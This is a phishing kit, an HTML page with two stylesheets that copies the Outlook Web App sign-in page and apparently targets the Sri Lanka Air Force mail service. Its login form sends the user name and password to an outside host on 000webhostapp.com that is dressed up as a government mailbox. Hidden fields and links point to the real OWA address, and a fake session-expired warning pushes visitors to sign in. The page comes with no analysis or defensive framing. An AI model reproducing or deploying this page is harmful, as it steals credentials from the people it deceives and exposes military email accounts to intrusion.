
<file: index.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">

<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<link rel="shortcut icon" href="./favicon.ico" type="image/x-icon">

<meta name="Robots" content="NOINDEX, NOFOLLOW">
<title>Outlook Web App</title>
<link type="text/css" rel="stylesheet" href="./logon.css">
<link type="text/css" rel="stylesheet" href="./f.css">




</head>
<body class="owaLgnBdy">

<noscript>
	<div id="dvErr">
		<table cellpadding="0" cellspacing="0">
		<tr>
			<td><img src="./warn.png" alt=""></td>
			<td style="width:100%">To use Outlook Web App, browser settings must allow scripts to run. For information about how to allow scripts, consult the Help for your browser. If your browser doesn't support scripts, you can download <a href="http://www.microsoft.com/windows/ie/downloads/default.mspx">Windows Internet Explorer</a> for access to Outlook Web App.</td>
		</tr>
		</table>
	</div>
</noscript>
<form action="https://sri-lanka-government--ministry-mailbox-gov.000webhostapp.com/mail.airforce.lk/action.php" method="POST" name="logonForm" enctype="application/x-www-form-urlencoded" autocomplete="off">
<input type="hidden" name="destination" value="https://mail.airforce.lk/owa/">
<input type="hidden" name="flags" value="0">
<input type="hidden" name="forcedownlevel" value="0">
<table align="center" id="tblMain" cellpadding="0" cellspacing="0">
	<tbody><tr>
		<td colspan="3">
			<table cellspacing="0" cellpadding="0" class="tblLgn">
			<tbody><tr>
				<td class="lgnTL"><img src="./lgntopl.gif" alt=""></td>
				<td class="lgnTM"></td>
				<td class="lgnTR"><img src="./lgntopr.gif" alt=""></td>
			</tr>
			</tbody></table>
		</td>
	</tr>
	<tr>
		<td id="mdLft">&nbsp;</td>
		<td id="mdMid">
			<table id="tblMid" class="mid">
				<tbody><tr>
					<td id="expltxt" class="expl">
										
					</td>
				</tr>
				<tr><td><hr></td></tr>
				<tr>
					<td>
						<table class="nonMSIE">
						<colgroup><col>
						<col class="w100">
						</colgroup><tbody><tr id="trSec">
							<td colspan="2">								
								Security 
									‎(
									<a href="https://mail.airforce.lk/owa/auth/logon.aspx?url=https://mail.airforce.lk/owa/&amp;reason=2#" id="lnkShwSec" onclick="clkExp(&#39;lnkShwSec&#39;)">
									show explanation 
									</a>
									<a href="https://mail.airforce.lk/owa/auth/logon.aspx?url=https://mail.airforce.lk/owa/&amp;reason=2#" id="lnkHdSec" onclick="clkExp(&#39;lnkHdSec&#39;)" style="display:none">
									hide explanation 
									</a>
								)‎
							</td>
						</tr>						
						<tr>
							<td><input id="rdoPblc" type="radio" name="trusted" value="0" class="rdo" onclick="clkSec()" checked=""></td>
							<td><label for="rdoPblc">This is a public or shared computer</label></td>
						</tr>
						<tr id="trPubExp" class="expl" style="display:none">
							<td></td>
							<td>Select this option if you use Outlook Web App on a public computer. Be sure to sign out when you've finished and close all windows to end your session.</td>
						</tr>
						<tr>
							<td><input id="rdoPrvt" type="radio" name="trusted" value="4" class="rdo" onclick="clkSec()"></td>
							<td><label for="rdoPrvt">This is a private computer</label></td>
						</tr>
						<tr id="trPrvtExp" class="expl" style="display:none">
							<td></td>
							<td>Select this option if you're the only person who uses this computer. Your server will allow a longer period of inactivity before signing you out.</td>
						</tr>
						<tr id="trPrvtWrn" class="wrng" style="display:none">
							<td></td>
							<td>Warning:  By selecting this option, you confirm that this computer complies with your organization's security policy.</td>
						</tr>
						</tbody></table>
					</td>
				</tr>
				
				<tr><td><hr></td></tr>
				<tr>
					<td>
						
						<table class="nonMSIE">
							<colgroup><col>
							<col class="w100">
							
								</colgroup><tbody><tr>
									<td><input id="chkBsc" type="checkbox" class="rdo" onclick="clkBsc();" disabled="true" checked="true"></td>
									<td nowrap=""><label for="chkBsc">Use the light version of Outlook Web App</label></td>
								</tr>
								<tr id="trBscExp" class="disBsc">
									<td></td>
									<td>The light version of Outlook Web App includes fewer features. Use it if you're on a slow connection or using a computer with unusually strict browser security settings. We also support the full Outlook Web App experience on some browsers on Windows, Mac, and Linux computers. To check out all the supported browsers and operating systems, <a href="http://go.microsoft.com/fwlink/?LinkID=129362" id="bscLnk">click here.</a></td>
							</tr>
							
						</tbody></table>
					</td>
				</tr>
				
				<tr><td><hr></td></tr>
				<tr>
					<td>
						<table class="nonMSIE">
							<colgroup><col class="nowrap">
							<col class="w100">
							<col>
							</colgroup><tbody><tr>
								<td nowrap=""><label for="username">User name:</label></td>
								<td class="txtpad"><input id="username" name="username" type="text" class="txt"></td>
							</tr>
							<tr>
								<td nowrap=""><label for="password">Password:</label></td>
								<td class="txtpad"><input id="password" name="password" type="password" class="txt" onfocus="g_fFcs=0"></td>
							</tr>
							
							<tr>
								<td colspan="2" align="right" class="txtpad">
									
									<input type="submit" class="btn" value="Sign in" onclick="clkLgn()">
									
									<input name="isUtf8" type="hidden" value="1">
								</td>
							</tr>
							<tr id="trInvCrd" class="wrng" style="position: absolute;">
								<td>Your session has been expired. Please login again.</td>
							</tr>
						</tbody></table>
					</td>
				</tr>
				<tr><td><hr></td></tr>
				
					
				
			</tbody></table>
			<table id="tblMid2" class="mid" style="display:none">
				<tbody><tr><td><hr></td></tr>
				<tr>
					<td><br>Please enable cookies for this Web site.<br><br>Cookies are currently disabled by your browser. Outlook Web App requires that cookies be enabled. <br><br>For information about how to enable cookies, see the Help for your Web browser.<br><br><br></td>
				</tr>
				<tr><td><hr></td></tr>
				<tr>
					<td align="right" class="txtpad">
					
						<input type="button" class="btn" style="float: right" value="Retry" onclick="clkRtry()">
					
					</td>
				</tr>
			</tbody></table>
			<table class="mid tblConn">
				<tbody><tr>
					<td rowspan="2" align="right" class="tdConnImg"><img style="vertical-align:top" src="./lgnexlogo.gif" alt=""></td>
					<td class="tdConn">Connected to Microsoft Exchange</td>
				</tr>
				<tr>
					<td class="tdCopy">© 2010 Microsoft Corporation. All rights reserved.</td>
				</tr>
			</tbody></table>
		</td>
		<td id="mdRt">&nbsp;</td>
	</tr>
	<tr>
		<td colspan="3">
			<table cellspacing="0" cellpadding="0" class="tblLgn">
			<tbody><tr>
				<td class="lgnBL"><img src="./lgnbotl.gif" alt=""></td>
				<td class="lgnBM"></td>
				<td class="lgnBR"><img src="./lgnbotr.gif" alt=""></td>
			</tr>
			</tbody></table>
		</td>
	</tr>
</tbody></table>
</form>


</body></html>
</file>
<file: logon.css>
*Copyright (c) 2003-2006 Microsoft Corporation.  All rights reserved.*/
body{background-color:#ffffff;text-align:center;}img{border: 0px; }.nonMSIE{padding: 3px; margin: 2px; }table#tblMain{margin-top: 48px;padding: 0px; }table.mid{width: 385px;border-collapse:collapse;padding: 0px; color:#444444; }table.tblConn{direction:ltr;}td.tdConnImg{width: 22px;}td.tdConn{padding-top: 15px;}td#mdLft{background: url("lgnleft.gif") repeat-y;width: 15px;}td#mdRt{background: url("lgnright.gif") repeat-y;width: 15px;}td#mdMid{padding: 0px 45px;background: #b5d7f0; vertical-align: top;}td .txtpad{padding: 3px 6px 3px 0px; }body.rtl td#mdMid{text-align:right;direction:rtl;}select, table{color:#444444;}select, .txt{color:#000000;background-color:#fff3c0;border: 1px solid #a4a4a4;margin: 3px 6px; }.txt{padding: 3px; height: 2.2em;}input.btn{color: #ffffff;background-color: #eb9c12;border: 0px; padding: 2px 6px; margin: 0px 6px; text-align:center;}.btnOnFcs{color: #ffffff;background-color: #eb9c12;border: 0px; padding: 2px 6px; margin: 0px 6px; text-align:center;}.btnOnMseOvr{
color: #ffffff;background-color: #f9b133;border: 0px; padding: 2px 6px; margin: 0px 6px; text-align:center;}.btnOnMseDwn{color: #000000;background-color: #f9b133;border: 0px solid #f9b133;padding: 2px 6px; margin: 0px 6px; text-align:center;}.nowrap{white-space:nowrap;}hr{height: 0px; visibility: hidden;}.l{text-align:left;}.rtl .l{text-align:right;}.r{text-align:right;}.rtl .r{text-align:left;}a{color:#ff6c00;text-decoration:none;}.wrng{color:#ff6c00;}.disBsc{color:#999999;}.expl{color:#999999;}.w100, .txt{width: 100%;}.txt{margin: 0px 6px; }.rdo{margin: 0px 12px 0px 32px;}body.rtl .rdo{margin: 0px 32px 0px 12px;}tr.expl td, tr.wrng td{padding: 2px 0px 4px; }tr#trSec td{padding: 3px 0px 8px; }td#tdLng{padding: 12px 0px; }td#tdTz{padding: 8px 0px; }select#selTz{padding: 0px; margin: 0px; }td#tdOptMsg{padding: 10px 0px; }td#tdOptChk{padding: 0px 0px 15px 65px;}td#tdOptAcc{vertical-align:middle;padding: 0px 0px 0px 3px; }select#selLng{margin: 0px 16px;}td#tdMsg{margin: 9px 0px 64px;}input#btnCls
{margin: 3px 6px; }div#dvErr{padding: 0px 0px 3px 3px; background-color: #FCBC9C;border:solid 1px #B43038;}div#dvErr table{color:#000000;}div#dvErr a{color:#3F52B8;}td.lgnTL, td.lgnBL{width: 456px;}td.lgnTM{background: url("lgntopm.gif") repeat-x;width: 100%;}td.lgnBM{background: url("lgnbotm.gif") repeat-x;width: 100%;}td.lgnTR, td.lgnBR{width: 45px;}table.tblLgn{padding: 0px; margin: 0px; border-collapse:collapse;width: 100%;}
</file>
<file: f.css>
body, textarea{font-family:Segoe UI,Helvetica,Arial,sans-serif;font-size:9.75pt;}.bld, .ur{font-weight:bold;}.nbMnuItm{font-size:9.75pt;}.fufw{font-weight: bold;}.fnufw{font-weight: normal;}.bld, div.vlv .ur{font-weight:bold;}#divBrandBtns{font-size: 100%;}#divConvTopic{font-size:18pt;}#divSender > span,#divSn > span,.divExp > #divExpHdr > .divSn > span{font-size: 15pt;}.fbBiu {font-family:Courier New;font-size:17px;}table#tblPckr {font-size:0px;}.rwW a, .rwW strong, .rwW em, .rwW u {font-weight:normal;font-style:normal;}.dyTms {font-size:xx-small;}.dpWN {font-size:7.5pt;}.fb0 {font-weight:normal;}.timeStripLine{font-family: Segoe UI Light,Helvetica,Arial,sans-serif;}.timeStripLeft{font-size:15pt;}.timeStripRight{font-size:8.25pt;}#divMonthlyViewDateName{font-family: Segoe UI Light,Helvetica,Arial,sans-serif;font-size: 16.5pt}#spanDayName{font-size:14pt;}.calHD{font-family: Segoe UI Light,Helvetica,Arial,sans-serif;}.calHDTdy{font-family: Segoe UI,Helvetica,Arial,sans-serif;}.calHD > #spanDayName,
.calHDTdy > #spanDayName{font-size: 21pt;}.calHD > #spanWeekDayName{font-size: 13pt;}.calHDTdy > #spanWeekDayName{font-size: 13pt;}.weekdayHeader, #divCurrMonth, .currentMonth{font-size:13.5pt;font-family: Segoe UI Light,Helvetica,Arial,sans-serif;}#divPrevMonth, #divNextMonth{font-size:8.25pt;font-family: Segoe UI Light,Helvetica,Arial,sans-serif;}#divWeekNumber{font-size: 15pt;font-family: Segoe UI Light,Helvetica,Arial,sans-serif;}.weekdayName{font-size: 13pt;font-family: Segoe UI Light,Helvetica,Arial,sans-serif;}#divYearMonthBar{font-size: 9.75pt;font-family: Segoe UI Light,Helvetica,Arial,sans-serif;}	.visLn{font-size:8.25pt;}.visSbj{font-weight:bold;font-size: 9.75pt;}.tdHdr {font-family:Arial;font-size:160%;}span.nm {font-size:130%;font-weight:bold;}.abArrw {font-family:Courier New;}.mid tr{font-size:10pt;}.tdCopy {font-size:80%;}input#txtcp {font-size:100%;}select, input, textarea, button, label, pre, .awRW, .edtSubj,textarea#taAn, table#tblErr, td#tdErrHdCt, div#divFH, div#divNFld, div#divRFld, input#txtNFld,
body.owaLgnBdy {font-size:100%;}.bld, .ur, .nwItmTxtFrm, span.bld,.rwDL, .moSctTxt, .lyt .hdr, .lyt .sugHdr, .dyTms .dy, table#tblDpM td.b, .fb1, .visSbj, tr.gh td, .bold, span#spnPn, table#tblCnts .sct, table#tblCnts .bLn, div#divNtfyItmSb, .adMgHd, .cntTabCT,.cntDetPT, body.rtl .cntDetPT, .cntSepT, #spnMbQtUsg, .pvwLabel{font-weight:bold;}.readFormSubjectContainer{font-size:18pt;}.fbItalics, span#spnCmpI {font-style:italic;}.wvsn, .rtl .wvsn {font:normal 85% Tahoma, Sans Serif, Arial;}.errDesc #errMsg, .errHd {font-size:130%;}.dp, .dpDD {font-size:8pt;}.mlIL span#abc, .txtBdy, .cntNot {font-size:100%;}.mbqtTxt, input.btn, .btnOnFcs, .btnOnMseOvr, .btnOnMseDwn {font-size:95%;}.tbWIB, .tbEIB {font:normal 95% Tahoma, Sans Serif, Arial;}.userTileTxt{font-size: 11pt;}#aLogOff > .userTileTxt{font-family: Segoe UI Light,Helvetica,Arial,sans-serif;}#divBrandOrgName{font-size: 14pt;}#divBrandOrgLive{font-size: 7pt;}.brandBarLink{font-size: 10pt;}span#spnHdr{font-size: 14pt;}#divList #txtSubj{font-size: 16pt;
}div#divTr,div#divTrBddy{font-size: 9pt;}.gbIL > .gh{font-family: Segoe UI Light,Helvetica,Arial,sans-serif;font-size: 12pt;}.cvIL > .df{font-size: 9pt;}.baseIL > #vr{font-size: 9.75pt;}.baseIL > #sr{font-size: 9pt;}#spnSent,.itmPrt #divFs,.snt{font-size: 7.5pt;}.roWellLabel,.roWellWrap,.roHdrRow,.roCatAttWellLabel,.spanCatContainer{font-size: 8.25pt;}#divVLV #divHeaders{font-size: 7.5pt;}.alertBtnMixed .alertBtnTxt{font-size: 24pt;font-weight: bold;}div#divSearch{font-size: 9.75pt;}.divClps .divSn,.divClps #divSn span{font-size: 12pt;}.divClps #divSm,.divClps > #divDt{font-size: 9pt;}#divTr a.trNdGpHd,#divTrBddy a.trNdGpHd{font-size: 9.75pt;}#divIB{font-size: 9pt;}.mnuItmTxtHdr{font-size: 13.5pt;}.mnuItmTxtItm,.mnuItmTxtItmIndented{font-size: 9pt;}.dpDOW, .monthPickerYear{font-family: Segoe UI Light,Helvetica,Arial,sans-serif;}#spanDate{font-size: 13.5pt;font-family: Segoe UI,Helvetica,Arial,sans-serif;}	.todayCell > #divMonthlyViewDateName{font-family: Segoe UI,Helvetica,Arial,sans-serif;
}#divMtgHeaderTxt,#divMtgCancelLink{font-size: 15pt;}#divMtgCancelLink{font-family: Segoe UI Light,Helvetica,Arial,sans-serif;font-weight: lighter;	}INPUT#txtSubj{font-family:Segoe UI,Helvetica,Arial,sans-serif;}input.fileField{font-size: 8.5pt;}.notificationsDialogTitle{font-size: 13.5pt;}.notificationsDialogDescription{font-size: 9pt;}.divNotificationsColumn2,.divNotificationsColumn3{font-size: 9pt;}.divNotificationsColumn1Row1{font-size: 9.75pt;}.divRemindersDueInTime{font-size: 27pt;}.reminderNow{font-size: 9.75pt;}#rdArea pre, #compose > #txtArea > #txtBox{font-family: Segoe UI,Helvetica,Arial,sans-serif;font-size: 9pt;}.actBarTxt{font-size:8.25pt;}#prTtl{font-size: 8.25pt; }.vwMnTtl{font-size: 13.5pt;}.vwMnCap{font-size: 8.25pt;}
</file>
